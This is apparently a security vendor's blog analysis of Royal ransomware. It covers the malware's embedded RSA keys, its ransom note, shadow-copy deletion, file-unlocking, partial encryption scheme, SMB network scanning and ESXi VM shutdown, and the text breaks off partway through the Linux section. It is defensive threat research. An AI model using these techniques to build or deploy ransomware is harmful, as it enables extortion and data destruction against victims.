Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
A Royal Analysis of Royal Ransom
By Max Kersten · April 3, 2023
This blog was also written by Alexandre Mundo
We would like to thank Advanced Cyber Services team within Trellix Professional Services for the incident response-related data.
Emerging in early 2022 as a private group which used multiple strains of ransomware, Royal Ransom has used their own ransomware since September 2022. A recap by Bleeping Computer contains the history of this gang. Recently, the FBI and CISA published a joint advisory, highlighting the impact of Royal Ransom. This blog will dive deep into the inner workings of Royal Ransom’s Windows and Linux executables, after which an anonymized Royal Ransom incident response case is discussed. The two executables are somewhat similar in functioning, barring some different modules, such as the existence of a network scanner in the Windows version, while the Linux version can shut ESXi virtual machines down.
Given the overlap in some of the features in Royal Ransom and Conti, such as the chunk-based encryption scheme, it is possible that one or more persons who worked with/for Conti, are now working, or have shared details with, the Royal Ransom gang. Given Conti’s downfall, actors might have switched to a different group. Alternatively, it is possible that the Royal Ransom gang reversed or read reports of Conti’s ransomware and cherry-picked features they found useful and/or interesting.

The below screenshot is meant to show the impact this malware family has on a global scale. These detections are from the last two months of our telemetry.
Analyzed samples
The hashes for both the Windows and the Linux samples are given below, starting with the Windows sample information. For more Royal Ransomware IOCs we encourage Trellix Insights users to filter on the Royal Ransomware related events.
The RSA public keys for both samples are given below, the Windows and Linux samples respectively.
-----BEGIN RSA PUBLIC KEY-----
MIICCAKCAgEA0y6/qfb0GqxB2tNEW8qLCtT7U3XCzp1OVjVkaTH9SBV1k3NBElgC esSVOFAUAG5nT3WO+CdN26ScoKsFjzKGYh8c7vyoi7L5dDBRdoTEW5+u2rBSIN3c pkR0Wsq+gT3j0gtvjVybMfp6NRifsMfrcAV9tlrzUw7Da2mx+1Ik9Aa5RaaOxv8N ahH6OSJ8Qz1G3uCgZaXAULlAqNnlN0KtSo4VsXt/sOnDh1pGFf8jqU8sqwJUkcWk RdeYdsDyiDrUFxXkHJsiZb8lFk6b01Rm2yS9+kyZxi1yhB1m0kStUUmbN2aoZMy1 pIKxDa2clhhYw+JEMrbCKWW1Aif2hR55nBgL2kwiaNShXUm3yEsfbnd/lJ5ORMUF tVmaEFEyvVutc86TcNhu0NCHfYihtgbcke7cvy23XnL/qlFL4OzdAnyupz0n69mk 1TSJBR7so3GhvQz53wTps9FXSwWlRpGLTCGRo4OnLnke7Hi5YL+Wb/4c6xWz8biX +jNeg5Zko+CL3I7ywJkyCWuH9Pr7nccWr1s35BSV8Aj9rMwmOsak2BG91Db0yovg FLmKMhkwxpBgFfePXIZF687DxpwYJ5fN44OyUCfNrtfejfSFtjhDCwFy/YpBhZ/w 2Bnw8hTLNALEIsDBhAlQBVYAGYhUgDbpvs/GN3qijyFWdESqlCK1Eg0CAQM=
-----END RSA PUBLIC KEY-----
-----BEGIN RSA PUBLIC KEY-----
MIICCAKCAgEAp/24TNvKoZ9rzwMaH9kVGq4x1j+L/tgWH5ncB1TQA6eT5NDtgsQH jv+6N3IY8P4SPSnG5QUBp9uYm3berObDuLURZ4wGW+HEKY+jNht5JD4aE+SS2Gjl +lht2N+S8lRDAjcYXJZaCePN4pHDWQ65cVHnonyo5FfjKkQpDlzbAZ8/wBY+5gE4 Tex2Fdh7pvs7ek8+cnzkSi19xC0plj4zoMZBwFQST9iLK7KbRTKnaF1ZAHnDKaTQ uCkJkcdhpQnaDyuUojb2k+gD3n+k/oN33Il9hfO4s67gyiIBH03qG3CYBJ0XfEWU cvvahe+nZ3D0ffV/7LN6FO588RBlI2ZH+pMsyUWobI3TdjkdoHvMgJItrqrCK7BZ TIKcZ0Rub+RQJsNowXbC+CbgDl38nESpKimPztcd6rzY32Jo7IcvAqPSckRuaghB rkci/d377b6IT+vOWpNciS87dUQ0lUOmtsI2LLSkwyxauG5Y1W/MDUYZEuhHYlZM cKqlSLmu8OTitL6bYOEQSy31PtCg2BOtlSu0NzW4pEXvg2hQyuSEbeWEGkrJrjTK v9K7eu+eT5/arOy/onM56fFZSXfVseuC48R9TWktgCpPMkszLmwY14rp1ds6S7OO /HLRayEWjwa0eR0r/GhEHX80C8IU54ksEuf3uHbpq8jFnN1A+U239q0CAQM=
-----END RSA PUBLIC KEY-----
The Ransom Note
The ransom note, as present within the samples, is given below. Note that some format specifier (being “%s”) is to-be replaced during runtime with the given victim ID. Additionally, the given domain has been defanged. No further changes have been made to the note.
Hello!
If you are reading this, it means that your system were hit by 'Royal ransomware.'
Please contact us via :
http[://]royal2xthig3ou5hd7zsliqagy6yygk2cdelaxtni2fyad6dpmpxedid[.]onion/%s
In the meantime, let us explain this case.It may seem complicated, but it is not!
Most likely what happened was that you decided to save some money on your security infrastructure.
Alas, as a result your critical data was not only encrypted but also copied from your systems on a secure server.
From there it can be published online.Then anyone on the internet from darknet criminals, ACLU journalists, Chinese government(different names for the same thing), and even your employees will be able to see your internal documentation: personal data, HR reviews, internal lawsuitsand complains', financial reports, accounting, intellectual property, and more!
Fortunately we got you covered!
Royal offers you a unique deal.For a modest royalty(got it; got it ? ) for our pentesting services we will not only provide you with an amazing risk mitigation service,covering you from reputational, legal, financial, regulatory, and insurance risks, but will also provide you with a security review for your systems.
To put it simply, your files will be decrypted, your data restore and kept confidential, and your systems will remain secure.
Try Royal today and enter the new era of data security!
We are looking to hearing from you soon!
The Windows Version

The Royal Ransom uses command-line arguments, prefixed with a flag. There are three possible flags, which are shown in the table below, along with a brief explanation of their intended behavior.
The screenshot below shows the command-line interface argument handling, along with the flags. In the decompiled and refactored code, one can see how the file encryption percentage is set to 50 if the value is over 99, how the given victim ID is set, and how the provided path is stored.
Once the command-line arguments have been handled, the ransomware moves on to quietly delete all shadow copies by starting “vssadmin” as a new process, along with the required command-line arguments. The ransomware waits until the newly started “vssadmin” process completes the deletion of the shadow copies, prior to continuing its execution.

Note that the path to “vssadmin” is hardcoded to the C: drive, meaning that on any system where Windows is not installed on the C: drive, the shadow copy deletion will fail, and the ransomware will continue its execution.
Only at this point is the given ID (passed by the “-id” flag) checked for the required 32-character length. If this fails, Royal Ransom will simply stop its execution.

Next, the to-be avoided extensions are initialized, partially based on stack strings and partially based on strings within the data section of the binary. The extensions to be avoided are: exe, dll, lnk, bat, and royal. Additionally, the readme.txt file will be ignored, as it will be placed by the ransomware itself.
The ransomware avoids several folders: windows, royal, $recycle.bin, google, perflogs, Mozilla, tor browser, boot, $windows.~ws, $windows.~bt, and windows.old. These folders are avoided as there is related data in them, and encrypting files in here will prevent the system from properly starting up. Malfunctioning devices are less likely to lead to contact with the ransomware crew, which is why the devices are left “functioning” to the extent that the ransom note can be read, and a decryptor can restore a device’s files.
Setting the stage
The encryption is then started in a multi-threaded manner, where the number of threads is equal to twice the number of processors in the victim’s machine (based on the outcome of GetNativeSystemInfo). As such, the system’s scheduler will not be overloaded by too many threads, while still performing tasks in parallel.

Rather than starting the encryption with the cryptography related threads while traversing files, the threads wait for conditional variables to signal the availability of a target file.
Each thread will import the RSA public key, which is embedded in the malware sample, to encrypt the AES and IV values, which will be used to encrypt the files.

Note that if the RSA public key cannot be obtained, for any given reason, the thread will simply exit. To avoid the usage of the Windows API’s cryptographic functions, which would show up in static analysis or would need to be resolved dynamically, the OpenSSL library is statically linked with the malware, which provides similar functionality. The used encryption is, unfortunately, correctly implemented.

To avoid the attempted encryption of a locked file, the ransomware first checks if it is locked. If it is, the Windows Restart Manager is used to ensure the file is available. Notably, two processes are excluded from freeing it up: “explorer.exe” and the Royal Ransom process. If the process is locked by neither of these two, the Restart Manager is used.

With “RmStartSession” the session is started, after which “RmRegisterResources” is used to register the resources (being the file in this case). After that, “RmGetList” is used to check which application(s) and/or service(s) lock the resources, which are then closed using “RmShutdown”, thus removing the lock.
File Encryption
The file encryption is based on chunks of data of a given file. The optional flag to provide the encryption percentage specifies how many blocks will need to be encrypted within the given file, based on the file’s size. Not providing the flag, half of the file will be encrypted.
The granular approach by allowing each execution of the ransomware to encrypt a given percentage of each file allows operators to decide if they’d like to go for a fast-yet-less-secure approach, or a slow-yet-secure approach. When going to for a percentage that is too low, files might be recoverable, but the encryption time is insignificant. Using a high percentage, i.e. 90 will encrypt more data, making it difficult if not impossible to recover without the key, while using a significant amount of time to encrypt the files. Additionally, not encrypting the file in-full will avoid heavy disk usage, which is what security products can trigger to block ransomware.
The original files will, once (partially) encrypted, be increased with 528 bytes. The RSA block, the original file size, and the encryption percentage value are stored within the newly created space. The sizes of the given fields are, respectively, 512, 8, and 8 bytes.
The encryption percentage isn’t applied to all files: any file that is less or equal than 5245000 bytes in size (or 5 megabytes, when adhering to 1024 bytes per kilobyte, rather than the often used 1000) is encrypted in full, regardless of the given encryption percentage.

Note that the chunk-based approach is also present in the Conti ransomware.


Once the data has been written, it will be flushed with the “FlushFileBuffers” Windows API function to ensure that the changes are persisted on the disk. Next, the ransomware renames the encrypted file by moving it, where the destination has a different name than it originally had. The changed name is the old name with the added “.royal” extension appended. The “MoveFileExW” Windows API function is used to rename the file.
Recursive Folder Enumeration
A new thread is made to obtain all logical drives. In contrast with other ransomware or wipers, the media type of the drives isn’t checked, meaning that some drives might not be writeable, while the file encryption is still attempted.


Within each encountered folder, the ransom note will be placed. The ransom note contains the victim ID which was provided via the command-line interface.
Each valid file, meaning the blocklisted extensions and folder names do not match, will be added to a list. This list is the way to instruct to encryption threads that a new file is available, after which it will be encrypted.

The encryption threads will remove the file from the list once it has been encrypted and the next item from the list will be picked-up, if available.

Network Scanner

If no path was given via the command-line interface, the malware will get all the IP addresses on the victim’s device, and subsequently scan the network based on a subset of the obtained IPs. Only the addresses which start with the octet equal to “192”, “10”, “100”, or “172” are used, as these tend to correspond with local networks.

The newly created socket, using “WSASocketW”, will be linked to a completion port, using “CreateIoCompletionPort”. The SMB connection, using port 445, uses a callback to “ConnectEx”. Initially, the malware used the WinSock library to establish a TCP socket connection using “WSAIoctl” to connect to “ConnectEx”. This way, connections that were made earlier on the victim’s machine are enumerated and re-used, if possible, with the goal to encrypt files on the connected devices as well.
Shares that do not have the strings “ADMIN$” and “IPC$” are added to the to-encrypt list, which is used by the encryption threads.

Once the encryption threads finish, the malware will terminate itself using “ExitProcess”.

The Linux Version
Prior to the encryption of files, the Linux variant of the Royal ransomware checks the randomness of generated values. If the randomness isn’t enough, 2048 bytes from “/dev/random” is read to seed it. If an error occurs during the reading of the data, or when calling any of the random functions, the malware terminates itself.

If the prior tests are successful, a test string with the value “test” is then encrypted using the RSA public key that is present within the binary. If the outcome is correct, the debug output states that it is, and the function returns true. If it fails, the function returns false.
As a next step, the local variables which are potentially set by the given flags, are initialized. The flags are given in the table below.
The check for the encryption percentage, as is shown below, ensures the value is between 1 and 99, or it will be set to 50.

The logging forces the debug messages to be printed through the standard output, as the screenshot below shows.


The victim ID is, just like in the Windows version, mandatory. The length is, again, 32 characters. If the ID is missing, or the length is not equal to 32 (or 0x20 in hexadecimal), an error message is printed, and the function will return false. Returning false will cause the malware to shut down directly afterwards.
Terminating Virtual Machines

The “-stopvm” flag is used to stop VMware ESXi virtual machines that are running on the host. First the “esxcli” binary is executed via a new shell, with “vm process list > list” as parameters, which serve to store the list of existing virtual machines in the file “list” by redirecting the standard output to the file. The shell which executes the ESXi command-line interface command is called via “execlp”, which overlays the forked process with the called process.

At last, the child process exits. The parent process, which is Royal Ransom, will wait for the child to finish before it opens the “list” file. If it does not exist, the function will return. If it does return, the file size of “list” is checked. If this fails, the function returns as well.
